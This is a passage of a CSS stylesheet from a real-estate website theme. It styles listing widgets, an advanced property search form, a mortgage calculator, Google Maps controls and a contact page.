.widget-container.latest_listings .owl-prev {
    float: left;
}

.widget-container.latest_listings .owl-theme .owl-controls .owl-buttons div {
    margin: 0px;
    padding: 0px 0px;
    font-size: 30px;
}

/*=featured_sidebar
------------------------------------------------*/
.featured_sidebar{
    width:100%;
    position: relative;
    overflow: hidden;
    clear:both;
}



#primary .widget-container.latest_listings,
#primary .widget-container.featured_sidebar{
    background: transparent!important;
    padding: 0px;
    border:none;
}

.featured_sidebar_intern{
    position: relative;
   /* max-width: 260px;*/
}

.featured_sidebar_intern a{
    margin: 0px;
    padding: 0px;
}

.featured_title{
    position: absolute;
    left: 0px;
    bottom: 0px;
    background-color: #3a4659;
    color: #fff;
    padding: 9px 15px;
    opacity: 0.95;
    width: 100%;
}

.featured_title a{
    font-size: 16px!important;
    color:#fff!important;   
}

#colophon .featured_title a{
    line-height:22px;
}

.featured_second_line{
    position: absolute;
    left: 0px;
    bottom: 40px;
    padding: 9px 15px;
    background-color: #1CA8DD;
    font-size: 13px;
    color: #fff;
    opacity: 0.95;
}

.featured_widget_image{
    position :relative;
    cursor:pointer;
    background: #000;
}

.related_blog_unit_image img,
.widget_latest_listing_image img,
.agent-unit-img-wrapper img,
.featured_widget_image img{
    width:100%;
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
        -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}

.featured_sidebar .listing-cover{
    height: 100%;
}

.featured_sidebar .listing-cover-plus{
    top:50%;
}

.featured_sidebar:hover .listing-cover-plus{
    opacity:1;  
    top:50%;
}

/*=advanced_search_shortcode
------------------------------------------------*/
.advanced_search_shortcode{
    width: 100%;
    font-size: 13px;
    background-color: #ffffff;
    padding: 20px 13px;
    border: 1px solid #f0f0f0;
    border-radius: 3px;
    float: left;
}

.advanced_search_shortcode .form-control{
    font-size:13px;
    width:100%;
    display: inline;
    float:left;
}

#advanced_submit_shorcode{
    margin-top:0px;
    margin-bottom:0px!important;
    color:#ffffff;
    float: left;
    width:100%;
}

.vc_span6 #advanced_submit_shorcode{
    margin-top:0px;
}

.advanced_search_shortcode input{
    margin-right: 10px;
    margin-top: 0px;
    margin-bottom: 13px!important;
}

.advanced_search_shortcode .filter_menu_trigger{
    margin-top: 0px;
    padding: 11px 13px;
}

.adv_shortcode_input{
    display:inline;
}

.advanced_search_shortcode  .dropdown-menu{
    left: 0px;
}

.advanced_search_shortcode .filter_menu{
    margin-top:1px;
    margin-left: 0px;
    width:100%;
    padding-bottom:0px;
    overflow-x: hidden;
}

.advanced_search_shortcode .filter_menu li{
    min-width: 168px;
    padding-top:10px;
}


/*=advanced_search_sidebar
------------------------------------------------*/
.advanced_search_sidebar{
    width: 100%;
    border: 1px solid #fff;
    /*border-radius: 3px;*/
    /* -webkit-box-shadow: 0px 2px 0px 0px rgba(227, 228, 231, 1); */
    /* box-shadow: 0px 2px 0px 0px rgba(227, 228, 231, 1); */
    background-color: #fdfdfd;
}

.advanced_search_sidebar .widget-title-footer,
.advanced_search_sidebar .widget-title-sidebar{
    color:#434953;
}

.advanced_search_sidebar .widget-title-sidebar{
/*    background-color: #ffffff;*/
} 


.advanced_search_sidebar .btn{
    margin:0px auto;
    display: block;
}


/*=mortgage_calculator
------------------------------------------------*/
.mortgage_calculator_li{
    width:100%;
    display: inline-block;
    padding-bottom: 13px;
    background-color: #fdfdfd;
/*    border-radius: 3px;   */
}

.mortgage_calculator_div{
    width:100%;
    height:404px;
    border: 1px solid #dde4e9;
    border-radius: 3px;
    background:#fdfdfd;
    float:left;
}


.mortgage_calculator_div .btn {
    margin: 0px auto;
    display: block;
    width: 146px;
}

#colophon .menu > li {
    height: 100%;
}

#colophon .mortgage_calculator_div{
    background-color: #fff;
}

#morg_results {
    float: left;
    margin: 0px;
    font-size: 14px;
    display: none;
}

#morg_results span{
    float: left;
    margin: 6px 0px;
    font-size: 14px;
    width: 100%;
}

#anual_pay{
    margin-bottom: 13px!important;
}

#morg_compute{
    float:left;
}



/* =Comapare page
----------------------------------------------- */
#submit_compare{
    cursor: pointer;
    height: 58px;
    padding: 0px 19px 0px 19px;
    min-width: 1px!important;
    margin-bottom: 0px;
}



/*=Google Maps
-------------------------------------------------------------------------------------*/
#gmap_wrapper{
    position:relative;
    transition: height 0.3s ease;
}
#gmap_wrapper.with_open_street {                  
    z-index:1;
}

#googleMap{
    width:100%;
    transition: height 0.3s ease;
}

#google_map_prop_list_wrapper{
    position: fixed;
    left: 0;
    bottom: 0;
    width: 50%;
    top: 130px;
    background-color: #fff;
}

.has_header_type4 #google_map_prop_list_wrapper {
    padding-left: 270px;
}

.has_header_type4.cheader_right  #google_map_prop_list_wrapper {
    margin-left:-270px;
}

.has_header_type4.cheader_right #google_map_prop_list_sidebar{
    right:270px;
}

#google_map_prop_list_wrapper.fullscreen{
    width: 100%;
    top: 0px;
    height:100%;
    z-index: 999;
}

#google_map_prop_list_sidebar.fullscreen{
    display:none;
}

#google_map_prop_list_wrapper.fullhalf{
    position: fixed;
    left: 0;
    bottom: 0;
    width: 100%;
    top: 0px;
    height: 100%;
}

#google_map_prop_list_wrapper #gmap_wrapper,
#google_map_prop_list_wrapper #googleMap{
    height:100%!important;
}

.admin-bar #google_map_prop_list_wrapper,
.admin-bar #google_map_prop_list_sidebar{
    margin-top:32px;
}
.admin-bar .has_header_type5 #google_map_prop_list_wrapper,
.admin-bar .has_header_type5 #google_map_prop_list_sidebar{
    top: 190px;
    margin-top: 0px;
}


#google_map_prop_list_sidebar.half_type2,
#google_map_prop_list_wrapper.half_type2{
    margin-top:27px;
}

.admin-bar #google_map_prop_list_sidebar.half_type2,
.admin-bar #google_map_prop_list_wrapper.half_type2{
    margin-top:119px;
}

#google_map_prop_list_wrapper.half_no_top_bar.half_type2, 
#google_map_prop_list_sidebar.half_no_top_bar.half_type2{
    top: 149px;
}

.admin-bar.has_top_bar .has_header_type2 .header_media {
    margin-top: 0px;
    padding-top: 215px;
}


.has_top_bar .has_header_type2 #google_map_prop_list_wrapper, 
.has_top_bar .has_header_type2 #google_map_prop_list_sidebar {
    margin-top: 85px;
}

.admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_wrapper, 
.admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_sidebar {
    margin-top: 115px;
}

.admin-bar .has_header_type2 #google_map_prop_list_wrapper, 
.admin-bar .has_header_type2 #google_map_prop_list_sidebar {
    margin-top: 59px;
}

.google_map_shortcode_wrapper{
    position: relative;
    width: 100%;
    height: 400px;
}

#googleMapSlider{
    position: absolute;
    width: 100%;
    height: 100%;
    float: left;
    display: block;
    z-index: 1;
    display: none;
}

#googleMap_shortcode{
    width: 100%;
    height: 100%;
    min-height: 400px;
    background: #F0F0F0;
    height:400px;   
}

.scrollon{
    border:1px solid #1CA8DD;
}

.fullmap{
    position: fixed!important;
    width: 100%;
    height: 100%;
    margin: 0px;
    padding: 0px;
    top: 0px;
    left: 0px;
    z-index: 98;
}

.header_full_map{
    z-index:0;
}

#openmap{
    background-color: #8593a9;
    color: #fff;
    position: absolute;
    bottom: 0px;
    right: 45px;
    /* margin-right: -17px; */
    text-align: center;
    padding: 8px 10px 8px 10px;
    font-size: 13px;
    cursor: pointer;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
/*    bottom: -29px;*/
    z-index: 1;
    pointer-events: auto;
}

.page-template-advanced_search_results .with_search_2 #openmap{
    bottom: 0px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

#google_map_prop_list_wrapper #openmap{
    display:none;
}

#openmap i{
    margin-right: 5px;
}

.with_search_5 #openmap{
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
    bottom:0px;
}

#gmap-loading{
    background-color: #fff;
    color: #3a4659;
    margin: 0px auto;
    position: absolute;
    top: 20%;
    left: 50%;
    width: 300px;
    height: 150px;
    margin-left: -150px;
    text-align: center;
    padding-top: 16px;
    font-size: 27px;
    font-weight: 300;
    border-radius: 3px;
    opacity: 0.95;  
}

#gmap-noresult{
    background-color: #fff;
    color: #3a4659;
    margin: 0px auto;
    position: absolute;
    top: 20%;
    left: 50%;
    width: 280px;
    height: 78px;
    margin-left: -150px;
    text-align: center;
    padding-top: 30px;
    font-size: 20px;
    font-weight: 300;
    border-radius: 3px;
    opacity: 0.95;
    display: none;
    z-index: 99;
}

.gmap-controls{
    max-width: 1200px;
    margin: 0px auto;
    position: absolute;
    float: left;
    height: 100%;
    width: 100%;
    top: 0px;
    left: 50%;
    margin-left: -600px;
    pointer-events:none;
}
.gmap-controls.with_open_street{
    z-index: 999;                 
}

.gmap-controls.with_open_street #map-view{
    display: none;
}

.has_header_type4  .gmap-controls{
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
}

#google_map_prop_list_wrapper .gmap-controls {
    top: 0px;
    left: 0px;
    margin-left: 0px;
}
#google_map_prop_list_wrapper #gmap-control{
    right:15px;
}

.fullmap .gmap-controls{
    max-width: 100%;
    width:100%;
    left:0px;
    margin-left: 0px;
}

#street-view{
    position: absolute;
    top: 60px;
    right: 45px;
    background-color: #8593a9;
    color: #fff;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    padding: 9px 11px 0px 11px;
    border-radius: 3px;
    font-size: 13px;
    float: left;
    cursor: pointer;
    height: 40px;
    width: 119px;
    z-index:99;
    pointer-events: auto;
}


#street-view.with_open_street {
    display:none;
}


#street-view:hover{
    background-color:#3a4659;
}

#street-view i{
    font-size: 15px;
    padding: 3px 5px 0px 0px;
}

#gmap-control{
    position:absolute;
    top:15px;
    right:45px;   
    height: 40px;
    background-color: #fff;
    border-radius: 3px;
    opacity:0.95;

    pointer-events: auto;
}

.fullmap #gmap-control{
    z-index:111;
}

#gmap-control i{
    margin-right: 7px;
    margin-left: 0px;
}

#gmap-control .fa-square-o{

}

#gmap-next i{
    margin-right: 0px;
    margin-left: 7px;
}

#gmap-control span{
    color: #8593a9;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    padding: 13px 11px 0px 11px;
    font-size: 13px;
    float: left;
    cursor: pointer;
    height: 40px;  
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

#gmap-control span.spanselected,
#gmap-control span:hover{
    background-color:  #3a4659;
    color: #ffffff;
}

.gmnoprint img { max-width: none!important; }

#googleMap_shortcode img,
#googleMapSlider img {
    border: none !important;
    max-width: none !important;
}

.mapcontrolon{
    background-color:#3a4659!important;
    width:150px!important;
    z-index:99;
}

#gmap-next{
    border-right:none!important;   
}

#gmapzoomplus_sh,
#gmapzoomplus{
    background-color: #fff;
    color: #8593a9;
    font-size: 16px;
    position: absolute;
    top: 15px;
    left: 45px;
    width: 30px;
    height: 30px;
    cursor: pointer;
    font-weight: 300;
    padding: 8px 0px 0px 9px;
    box-sizing: border-box;
    z-index: 99;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    pointer-events: auto;
    opacity: 0.95;
}

#gmapzoomminus_sh,
#gmapzoomminus{
    background-color: #fff;
    color: #8593a9;
    font-size: 14px;
    position: absolute;
    top: 46px;
    left: 45px;
    width: 30px;
    height: 30px;
    cursor: pointer;
    font-weight: 300;
    padding: 8px 0px 0px 9px;
    box-sizing: border-box;
     z-index: 99;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    pointer-events:auto;
    opacity: 0.95;
}

#google_map_prop_list_wrapper #gmapzoomminus{
    left: 15px;
}

#google_map_prop_list_wrapper #gmapzoomplus{                  
    left: 15px;
}

#gmapzoomplus_sh:hover,
#gmapzoomminus_sh:hover,
#gmapzoomplus:hover,
#gmapzoomminus:hover{
    background-color: #3a4659;
    color: #fff;
}

#gmapzoomminus.smallslidecontrol{
    left:15px;
    top:96px;
    padding-top:5px;
    display:none;
}

#gmapzoomplus.smallslidecontrol{
    top:63px;
    left:15px;
    padding-top:5px;
    display:none;
}

#gmapzoomplus_sh.shortcode_control{
    left:15px;
    padding-top:5px;
    display:block;
    top:15px;
}

#gmapzoomminus_sh.shortcode_control{
    left:15px;
    padding-top:5px;
    top:47px;
    display:block; 
}

.with_open_street  #gmapzoomplus_sh.shortcode_control,
.with_open_street  #gmapzoomminus_sh.shortcode_control{
    z-index:999;
}

.with_open_street  #slider_enable_street_sh{
    display:none;
}

#slider_enable_street_sh{
    background-color: #fff;
 
    font-size: 14px;
    position: absolute;
    top: 46px;
    left: 15px;
    width: 30px;
    height: 30px;
    cursor: pointer;
    font-weight: 300;
    padding: 4px 0px 0px 9px;
    box-sizing: border-box;
    z-index: 99;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    pointer-events: auto;
    top: 79px;
    display: block;
}
.gsearch_box{
    z-index: -7;position: absolute;left: -1089px;top: 10px !important;width: 400px !important;     box-shadow: rgba(0, 0, 0, 0.3) 0px 1px 4px -1px !important;
}
#google-default-search{
    top: 15px;
    width: 300px;
    position: absolute;
    left: 90px;
    pointer-events: auto;
}

#google_map_prop_list_wrapper #google-default-search {
    top: 15px;
    width: 185px;
    position: absolute;
    right: auto;
    left: 46px;
}

#google_map_prop_list_wrapper #google-default-search {
    right: auto;
    left: 52px;
}

.map-type{
    position:absolute;
    top:40px;
    left:0px;
    background-color: #8593a9;
    width:80px;
    display:none;
}
#gmap-control span.map-type{
    color:#fff;
}

#map-view-satellite{
    top:80px;
}

#map-view-hybrid{
    top:120px;
}

#map-view-terrain{
    top:160px;
}

#map img{
    max-width : none;
}
/*=Contact page
-------------------------------------------------------------------------------------*/

.contact-wrapper{
    margin: 0px 0px 30px 0px;
    float: left;
    width: 70%;
    background: #fff;
    padding: 30px;
    line-height: 1.65em;
}

.contact_page_company_picture,
.contact_page_company_details{
    margin-bottom: 30px;
}

.contact_page_company_picture {
    padding-left: 0px;
}

.company_headline{
    width:100%;
    float:left;
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 0px;
    margin-bottom: 9px;
}

.company_headline i{
    padding: 3px 0px 0px 9px;
    margin-left: 2px;
    float: left;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 17px;
    color: #8593a9;
    transition: color 0.4s linear;
    -moz-transition: color 0.4s linear;
    -webkit-transition: color 0.4s linear;
    -o-transition: color 0.4s linear;
}

.contact-wrapper.row p{
    float: left;
}

.company_headline a:hover i{
    color:#1CA8DD;
}

.company_headline h3{
    float: left;
    font-size: 18px;
    margin-bottom: 9px;
}

.company_headline .header_social{
    padding: 0px 0px 0px 0px;
}

.contact_detail{
    margin-left: 0px!important;
}

.contact-content{
    margin-top: 13px;
    width: 70%;
    float: left;
}

.contact-content .agent_contanct_form{
    margin-left: 0px;
    margin-right: 0px;
    width: 100%;
    margin-bottom: 0px;
}

.contact-comapany-logo{
    border-radius: 3px;
    float: left;
    margin-right: 13px;
}

#contactinfobox{
    color: #1CA8DD;
    margin-bottom: 0px;
    margin-top: 35px;
}

.contactaddr{
    width: 100%;
    text-align: center;
    font-size: 14px!important;
    line-height:25px!important;
}

.page-template-contact_page #gmap-prev, 
.page-template-contact_page #gmap-next{
    display:none;
}


/*=Advanced Search
-------------------------------------------------------------------------------------*/
#search_wrapper{
    float:left;
    position: relative;
    width: 100%;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 99;
    background: transparent;
    height: auto;
    padding: 15px;
}

.main_wrapper.is_boxed #search_wrapper {
    width: 1200px;
}


.main_wrapper.is_boxed #search_wrapper.with_search_form_float{
    width: 1110px;
}

.single-estate_developer #search_wrapper,
.single-estate_agency #search_wrapper,
.page-template-contact_page #search_wrapper,
.page-template-contact_page #search_wrapper.search_wr_6.with_search_on_start.without_search_form_float,
.single-estate_developer #search_wrapper.search_wr_6.with_search_on_start.without_search_form_float,
.single-estate_agency #search_wrapper.search_wr_6.with_search_on_start.without_search_form_float,
.page-template-contact_page #search_wrapper.search_wr_8.with_search_on_start.without_search_form_float,
.single-estate_developer #search_wrapper.search_wr_8.with_search_on_start.without_search_form_float,
.single-estate_agency #search_wrapper.search_wr_8.with_search_on_start.without_search_form_float{                    
    padding: 0px;
}

.admin-bar #search_wrapper.sticky_adv {
    top: 32px;
}

#search_wrapper.sticky_adv{
    position: fixed;
    top: 0px;
    margin-top: 0px!important;
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.7s ease;
}

#search_wrapper.with_search_form_float.sticky_adv{
    position: fixed;
    top: 0px!important;
    margin-top: 0px!important;
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.7s ease;
    width:100%;
    padding: 15px;
}


#search_wrapper.search_wr_5.sticky_adv{
    padding: 0px 15px;
}

#search_wrapper.search_wr_8.sticky_adv{
    padding: 54px 0px 15px 0px;
}

#search_wrapper.search_wr_8.sticky_adv .adv8-holder .tab-content {
    padding: 13px 0px 0px 0px;
}

#search_wrapper.search_wr_8.sticky_adv .nav-tabs{
    margin-left: 7px;
}


#search_wrapper.search_wr_10.with_search_form_float.sticky_adv,
#search_wrapper.search_wr_11.with_search_form_float.sticky_adv{
    padding: 15px 0px 0px 0px;
}

#search_wrapper.sticky_adv.search_wr_6 {
    padding-top: 45px!important;
    padding-bottom: 7px;
}

.search_wr_6.sticky_adv.with_search_form_float .adv6-holder  .nav-tabs {
    left: 7px;
}

#search_wrapper.sticky_adv.search_wr_5 h3 {
    display:none;
}

#search_wrapper.with_search_form_float.sticky_adv.search_wr_4{
    padding: 0px 15px;
}

#search_wrapper.with_search_form_float.sticky_adv.search_wr_3 {
    display:none;
}

.sticky_adv_anime{
    top:-100px;
}

.sticky_adv #adv-search-header-1{
    display: none!important;
}

#search_wrapper_color{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    background-color: #efefef;
}


.search_wr_3 #search_wrapper_color{
    width:414px;
    left:auto;
    right:0px;
}

#search_wrapper.with_search_form_float {
    position: absolute;
    width: 600px;
    left: 0;
    right: 0;
    bottom: 20px !important; 
    margin-left: auto;
    margin-right: auto;
    padding: 0px;
    background: rgba(44,44,44,0.8);
}

#search_wrapper.page_without_search.with_search_form_float,
.search_wrapper.sticky_adv.search_wr_1.page_without_search {
    box-shadow: none;
}

.fullscreen_search{
    position: fixed!important;
    bottom: 0px;
    left:0px;
    border-bottom: none;
}

.fullscreen_search_open{
    bottom: 0px;
}

#adv-search-header-1{
    background-color: #1CA8DD;
    height: 40px;
    margin: 0px;
    padding: 13px 15px 10px 15px;
    color: #fff;
    cursor: pointer;
    position: absolute;
    top: -40px;
    left: 0px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-size: 15px;
    width: 228px;
    pointer-events:auto;
}

.without_search_form_float #adv-search-header-1:after{
    content:"";
}

.with_search_on_start #adv-search-header-1{
    display:none;
}

#adv-search-header-1:after{
    content: "\f0d7";
    position:absolute;
    right: 13px;
    font-size: 17px;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.adv-search-1-close #adv-search-header-1:after{
    content: "\f0d8";
}

.adv-search-1{
    position: relative;
    z-index: 1;
    max-width: 1110px;
    margin: 0px auto;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.search_wr_4.search_wrapper-close-extended.with_search_form_float#search_wrapper, 
.search_wr_1.search_wrapper-close-extended.with_search_form_float#search_wrapper {
    bottom: 0px;
    z-index: 0;
    top: auto;
}

.with_search_on_end #adv-search-header-1{
    top:-55px;
}
.with_search_on_end.with_search_form_float  #adv-search-header-1,
.with_search_on_start.with_search_form_float  #adv-search-header-1{
    top:-40px;
    display:block;
}


.adv-search-1_noz{
       z-index:0;
}

#google_map_prop_list_sidebar .adv-search-1{
    position: relative;
    width: 100%;
    bottom: 0px;
    left: auto;
    margin-left: 0px;
    border: none;
    margin-top: 0px;
    box-sizing: border-box;
    box-shadow: none;
    height: auto;
    background-color:#f9f9f9;
    padding: 15px 5px 5px 15px;
    margin-bottom: 30px;
    -webkit-transform: translate(0%,0);
    -ms-transform: translate(0%,0);
    transform: translate(0%,0%);
    ms-transform: translate(0%,0);
    z-index:99;
}

#google_map_prop_list_sidebar #adv-search-header-1{
    display:none;
    
}

#google_map_prop_list_sidebar .adv1-holder{
    width:100%;
    border:none;
}

#google_map_prop_list_sidebar #search_wrapper{
    border-bottom:none;
    background-color: #F0F0F0;
    border-bottom: 1px solid #f0f0f0;
}

#google_map_prop_list_sidebar #advanced_submit_2{
    position: relative;
    padding: 10px 10px;
    height: auto;
    width: auto;
    margin: 15px 15px 15px 22px;
    border-radius: 3px;
    font-size: 14px;
    margin-bottom: 15px!important;
    font-weight: normal;
    background-color: #1CA8DD;
    color:#fff;
}

.with_search_form_float .adv-search-1-close-extended,
.with_search_form_float .adv-search-1-close{
    bottom: 0px;
    transform: translate(0%,100%);
    z-index:0;
}

.adv-search-3.adv-search-1-close,
.adv-search-3.adv-search-1-close-extended.adv_extended_class{
    bottom: 0px;
    transform: translate(0,0);
}

#google_map_prop_list_sidebar .adv-search-1-close-extended,
#google_map_prop_list_sidebar .adv-search-1-close{
    bottom: 0px;
    transform: translate(0,0);
}

.adv_search_internal,
.advanced_action_div,
.advanced_categ_div,
.advanced_city_div,
.advanced_area_div{
    width: 220px;
    margin-right: 26px;
    display: inline;
    float: left;
    margin-bottom: 13px;
}


#results,
#results_no{
    display: none;
}

#results{
    position: absolute;
    background: #ffffff;
    top: -2px;
    left: 7px;
    border-radius: 0px;
    width: 100%;
    font-size: 13px;
    padding-top: 40px;
/*    box-shadow: 3px 5px 13px 0px rgba(29, 29, 29, 0.05);*/
    transform: translate(0,-100%);
}

.search_wr_1  #results{
    left:0px;
}
.search_wr_1.with_search_on_end.without_search_form_float #results{
    left: 0px;
    top: -15px;
}
.search_wr_1.with_search_on_start.without_search_form_float #results{
    left: 0px;
    top: auto;
    bottom: -15px;
    transform: none;
    transform: translate(0,100%);
}

.search_wr_2  #results{
    top: -15px;
    left: 7px;
}
.search_wr_2.with_search_form_float  #results {
    top: -15px;
    left: -7px;
}
.search_wr_2.with_search_on_start.without_search_form_float #results {
    top: auto;
    left: 7px;
    transform: translate(0,100%);
    bottom: -53px;
}

.search_wr_3  #results{
   top: 0px;
    left: -507px;
    transform: translate(0,0%);
}

.search_wr_4  #results{
    left:7px;
    top:-15px;
}

.search_wr_4.with_search_form_float   #results{
    left:0px;
    top:0px;
}


.search_wr_4.with_search_on_start.without_search_form_float #results {
    left: 7px;
    transform: translate(0,100%);
    top: auto;
    bottom: -15px;
}

.search_wr_6  #results{
    left: 7px;
    top: -13px;
}

.search_wr_6.with_search_form_float  #results {
    left: 0px;
    top: 0px;
}

.search_wr_6.with_search_on_start.without_search_form_float #results{
    left: 7px;
    top: auto;
    bottom: -13px;
    transform: translate(0,100%);
}

.search_wr_8  #results{
    top: 41px;
    left:7px;
}
.search_wr_8.with_search_on_start.without_search_form_float #results {
    top: 41px;
    left: 7px;
    transform: translate(0,100%);
    top: auto;
    bottom: 0px;
}

.search_wr_8.with_search_form_float   #results{
    left:0px;
}
.search_wr_10.without_search_form_float   #results{
    top: -15px;
    left: 7px;
}

.search_wr_10.with_search_on_start.without_search_form_float     #results{
    top: auto;
    left: 7px;
    bottom: 0px;
    transform: translate(0,100%);
}

.search_wr_10.with_search_form_float #results{
    top: -13px;
    left: 7px;
}

.search_wr_11.without_search_form_float   #results{
    top: -15px;
    left: 7px;
}

.search_wr_11.with_search_on_start.without_search_form_float     #results{
    top: auto;
    left: 7px;
    bottom: 0px;
    transform: translate(0,100%);
}

.search_wr_11.with_search_form_float #results{
    top: -13px;
    left: 7px;
}

.results_header{
    width: 100%;
    float: left;
    padding: 9px;
    position: absolute;
    top: 0px;
    left: 0px;
    background-color: #1CA8DD;
    color: #fff;    
}
.results_header #results_no{display: none !important;}

#results_wrapper{
    max-height: 196px;
    overflow-y: scroll;
}

.preview_results_loading{
    padding: 13px 13px;
}

.preview_listing_unit{
    width:100%;
    float:left;
    border-bottom: 1px solid #dde4e9;
    padding: 5px 9px;    
    cursor:pointer;
}

.preview_listing_unit:hover{
    background-color: #f5f8fa;
}

.preview_listing_unit h4{
    font-size: 15px;
    margin-bottom: 0px;
    padding-left: 5px;
    font-weight: 600;
}

#preview_view_all{
    float:right;
    cursor:pointer;
    display: none;
}

#preview_view_all:hover{
 color: #f0f0f0;
}

.preview_title{
    font-size: 14px;
    color: #3a4659;
    padding-left: 13px;
}

.preview_listing_unit img{
    width:65px;
    height: auto;
    float: left;
    display: none;
}

.preview_details{
    color: #f1bf7f;
    padding-left: 5px;
    padding-top: 0px;
}

.preview_details .infocur{
    color:#f1bf7f;
    font-size: 13px!important;
}



.search_wr_5  #results{
  left:0px;  
} 


.search_wr_5.with_search_on_start    #results{
    left: 0px;
    top: auto;
    transform: translate(0,100%);
    bottom: 0px;
} 



#showinpage{
    color:#1CA8DD;
    cursor:pointer;
    margin-left:10px;
}

.bottom_sixty{
    padding-left: 15px;
}

.adv1-holder{
    width: 911px;
    float: left;
    padding: 13px 5px;
    border-bottom-left-radius: 3px;
}
.with_search_on_start.without_search_form_float .adv1-holder,
.with_search_on_end.without_search_form_float .adv1-holder{
    width: 926px;
    float: left;
    padding: 13px 0px;
    border-bottom-left-radius: 3px;
    margin: 0px -7px;
}
#search_wrapper.with_search_form_float.float_search_closed.search_wr_3 .adv3-holder,
#search_wrapper.with_search_form_float.float_search_closed #advanced_submit_3,
#search_wrapper.with_search_form_float .adv4-holder,
#search_wrapper.with_search_form_float #search_wrapper_color,
#search_wrapper.with_search_form_float #advanced_submit_2,
#search_wrapper.with_search_form_float .adv1-holder,
#search_wrapper.with_search_form_float{
     transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
}

#search_wrapper.with_search_form_float #search_wrapper_color{
    background-color: #fff;
}

#search_wrapper.with_search_form_float.float_search_closed{
    top:100%!important;
    pointer-events: none;
    box-shadow: none;
    background: transparent;
}
#search_wrapper.search_wr_3.with_search_form_float.float_search_closed {
    top: 100%;
    margin-top: -40px;
}

#search_wrapper.with_search_form_float.float_search_closed.search_wr_3 .adv3-holder,
#search_wrapper.with_search_form_float.float_search_closed #advanced_submit_3,
#search_wrapper.with_search_form_float.float_search_closed .adv4-holder,
#search_wrapper.with_search_form_float.float_search_closed #search_wrapper_color,
#search_wrapper.with_search_form_float.float_search_closed #advanced_submit_2,
#search_wrapper.with_search_form_float.float_search_closed .adv1-holder{
    opacity: 0;
    background: transparent;
    box-shadow: none;
}

.with_search_form_float .adv-search-3.adv-search-1-close-extended form,
.with_search_form_float .adv-search-1-close-extended  #advanced_submit_3,
.with_search_form_float .adv-search-1-close-extended .adv3-holder,
.with_search_form_float .adv-search-1-close-extended .adv4-holder,
.with_search_form_float.adv-search-1-close-extended #advanced_submit_2,
.with_search_form_float.adv-search-1-close-extended .adv1-holder{
    display:none;
}

.search_wr_2 .adv1-holder{
   background-color: transparent; 
}

.wpb_btn_adv_submit{

}

.adv-search-1 .form-control{
    width: 100%;
    display: inline;
    float: left;
    margin: 0px 13px 13px 0px;
    padding:0px;
    font-size:16px;
    color: #fff;
}
.advanced_search_shortcode .col-md-9,
.advanced_search_shortcode .col-md-2,
.advanced_search_shortcode .col-md-3,
.advanced_search_shortcode .col-md-4,
.advanced_search_shortcode .col-md-6,
.advanced_search_shortcode .col-md-8,
.adv-search-1 .col-md-2,
.adv-search-1 .col-md-3,
.adv-search-1 .col-md-4,
.adv-search-1 .col-md-6,
.adv-search-1 .col-md-8,
.adv-search-1 .col-md-9{
    padding-right:7px;
    padding-left:7px
}

.adv-search-1.adv-search-2 .form-control{
    width:100%;
}
 
#google_map_prop_list_sidebar .adv-search-1 .form-control {
    width: 100%!important;
    margin: 0px 0px 13px 0px;
}
#google_map_prop_list_sidebar .adv-search-1 .col-md-9,
#google_map_prop_list_sidebar .adv-search-1 .col-md-3,
#google_map_prop_list_sidebar .adv-search-1 .col-md-6{
    padding-left: 0px;
}

.adv-search-1 input.form-control::-ms-input-placeholder ,
.adv-search-1 input.form-control::-moz-placeholder ,
.adv-search-1 input.form-control:-moz-placeholder ,
.adv-search-1 input.form-control::-webkit-input-placeholder {
    color: #8593a9;
}

.adv-search-1 input.form-control::-moz-placeholder {
    opacity:1;
}

.adv-search-1 input[type=text] {
    width:  100%;
    margin: 0px 13px 7px 0px;
    padding: 9px 0px 9px 13px;
    color: #8593a9;
    border-radius: 10px;
    background-color: #fff;
    height: 50px;
    line-height: 50px;
    border:0px !important;
}

.adv-search-1 .filter_menu_trigger{
    margin-top: 1px;
    padding: 9px 13px 9px 0px;
    overflow: hidden;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.adv-search-1 .filter_menu_trigger#county-state{padding: 9px 0px 9px 0px;}

.adv-search-1 .filter_menu{
